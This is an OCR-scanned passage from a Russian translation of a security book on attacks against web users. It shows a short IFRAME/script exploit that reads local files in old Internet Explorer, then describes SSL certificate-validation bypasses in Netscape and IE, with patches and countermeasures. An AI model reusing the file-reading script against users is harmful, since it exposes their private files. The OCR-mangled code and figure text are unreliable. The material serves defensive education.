тоже поместил на своем узле сообщение о подобной уяз-

вимости. Код Георгия поражает обманчивой простотой.

<IFRAME

ID="I1"X/IFRAME>

<SCRIPT

for=Il

event="NavigateComplete2(b)">

alert("Here

is your

file:\n"+b.document.body.innerText);

</SCRIPT>

<SCRIPT>

II.navigate("file://c:/test.txt");

setTimeout(41.navigate("file://c:/test.txt")

',1000);

</SCRIPT>

Как и в

предыдущем случае,

в

качестве цели

был

избран файл

test.

Но с

таким

же успехом можно считать любой другой файл системы пользователя,

который

можно

просмотреть в броузере. Для этого нужно внести соответствующие

изменения

в строку

file://c:/test.txt.

О Контрмеры

Примените модуль обновления, который можно найти по адресу

http://www.microsoft.com/technet/security/bulletin/fqOO-033.asp. Как и в

предыдущих случаях, альтернативной мерой является отключение активных сценари-

ев. Эта предосторожность значительно ограничит функциональные возможности Web-

узлов, работа которых основана на применении сценариев (см. раздел, посвященный

зонам безопасности).

Обман SSL

SSL — это протокол, на котором в настоящее время базируется большинство тран-

закций, связанных с электронной коммерцией в Internet. В протоколе

SSL

реализован

алгоритм шифрования по открытому ключу, который может отпугивать неискушен-

ных пользователей, однако для тех, кто занимается финансовыми операциями, это

важно. Хороший обзор принципов, заложенных в основу протокола SSL, представлен

на узле

http://home.netscape.com/security/techbriefs/ssl.html.

SSL является также спецификацией по обеспечению безопасности, и в этом каче-

стве этот протокол используется разработчиками программных продуктов. Как уже

упоминалось в предыдущих разделах, практическая реализация любой даже самой на-

дежной концепции может оказаться неудачной и свести к нулю уровень безопасности,

обеспечиваемый любой спецификацией. Именно такая реализация и будет рассмотре-

на в следующем разделе.

662 Часть IV. Хакинг программного обеспечения

Но перед этим хотелось бы дать один небольшой совет: следует применять наиболее

надежные алгоритмы шифрования SSL, доступные для Web-броузеров, т.е. со 128-

разрядным ключом. Благодаря послаблению экспортных законов США теперь 128-

разрядные

версии программ Netscape и Internet Explorer доступны каждому. Исключение

составляют лишь страны, внесенные в список эмбарго. В IE выберите команду About и

посмотрите, как получить 128-разрядную версию. Пользователям броузера Netscape для

этого следует посетить страницу

http:

/

/home.

netscape.

com/download.

•&"

Обход проверки сертификата SSL

ж

в Web-броузере

Популярность

Простота

Опасность

Степень риска

3

1

6

3

В этом разделе вы

узнаете

о том, как можно ввести в заблуждение службу проверки

подлинности сертификата SSL Web-узла, который был бы признан недействительным

при обычной перекрестной проверке подлинности сертификата на основе сопоставле-

ния имени DNS и IP-адреса сервера на другом конце соединения. Такая проверка

должна проводиться в соответствии со спецификацией SSL. Однако группа из Словении

ACROS Security Team обнаружила изъян в Netscape Communicator до версии 4.73. После

того как сеанс связи SSL уже установлен, Communicator этих версий сравнивает в сер-

тификате SSL последующих сеансов только IP-адреса, но не имена DNS. Броузер мож-

но обмануть, открыв сначала сеанс связи SSL с каким-нибудь специально настроенным

сервером, маскирующимся под легальный. При этом все последующие соединения SSL

с легальными Web-серверами будут замыкаться на "жульническом" сервере, а пользова-

тель не получит об этом ни одного стандартного предупреждения.

Конечно же, авторы осознают, что подобное изложение похоже, скорее, на голово-

ломку. Более последовательное объяснение можно найти в первоначальном сообщении

команды ACROS, опубликованном в мае 2000 года в информационном бюллетене CERT

(Computer Emergency Response Team), который можно найти по адресу

http://

www.cert.org/advisories/CA-2000-05.html. Несмотря на то что IP-адреса, исполь-

зуемые в приведенном примере, уже устарели, стоит попытаться понять суть этого изъя-

на. Для большинства пользователей само собой разумеется, что как только маленькая

пиктограмма в виде замочка появилась в окне броузера, можно ни о чем не беспокоить-

ся. Как продемонстрировала группа ACROS, пока разработкой программного обеспече-

ния занимаются простые смертные, расслабляться нельзя ни в коем случае.

Подобный изъян был обнаружен группой ACROS и в броузере Internet Explorer.

Но проблема Internet Explorer состоит в том, что он проверяет только факт выдачи

сертификата организацией, обладающей соответствующими полномочиями, не утруж-

дая себя проверкой имени сервера и сроком годности сертификата. Это происходит

лишь тогда, когда SSL-соединение с сервером SSL устанавливается через фрейм или

изображение (это коварный способ установления соединения SSL, которых пользова-

тель может и не заметить). В Internet Explorer не проводится и повторная проверка

подлинности сертификата, если во время того же сеанса работы программы устанав-

ливается повторный сеанс связи SSL с одним и тем же сервером.

Глава 16. Атаки на пользователей

Internet

663

О Контрмеры: обход проверки сертификатов SSL

Как упоминалось выше, обновление программы Communicator до версии 4.73 или вы-

ше позволит устранить описанную проблему



(http://home.netscape.com/download).

Пользователи Internet Explorer могут найти информацию о соответствующих модулях

обновления по адресу

http://www.microsoft.com/technet/security/bulletin/

msOO-039.asp.

Конечно, подлинность сертификата безопасности узла можно проверить только

одним способом. Для этого нужно самостоятельно просмотреть его в окне броузера. И

в Netscape, и в Internet Explorer для это нужно щелкнуть на маленькой пиктограмме с

изображением замочка, расположенной в нижней части окна броузера. Эту же ин-

формацию можно получить, щелкнув на кнопке Security панели инструментов

Netscape. В Internet Explorer для просмотра аналогичной информации следует сделать

щелчок на пиктограмме с набольшим замочком или выбрать команду

File^Properties

во время посещения страницы, защищенной протоколом SSL. На рис. 16.5 показан

сертификат одного из популярных Web-узлов.

|

Del

А |

Certification

Path

| ,

L^-.a

Certificate

Inhumation

Thii

certificate it intended

to:

•Guarantee

the

identity

of

a [emote

computei

Issued to:

www.dma2on.com

Issued by: Secure

Seivei

Certification

Authority

Valid

horn

5Л1/00

to 5/12/01

Puc.

16.5. Проверка сертификата SSL в броузере In-

ternet Explorer. Убедитесь в том, что эта информация

совпадает с той, которую вы ожидали увидеть

В IE существует два параметра, которые позволяют автоматически Проверять, не

отменен ли сертификат

SSL.

К ним относятся Check For Server

Certificate

Revocation и

Check For Publisher Certificate Revocation. Для того чтобы получить доступ к этим пара-

метрам обеспечения безопасности, выберите команду

Tools^lnternet

Options, перейди-

те во вкладку Advanced и просмотрите группу параметров Security.

Хакинг почтовых приложений

Представление многих людей об Internet связано прежде всего с World Wide Web.

Однако объем ежедневно отправляемых электронных сообщений, по-видимому, пре-

вышает трафик Web. Таким образом, электронная почта является автономным эффек-

664

Часть IV. Хакинг программного обеспечения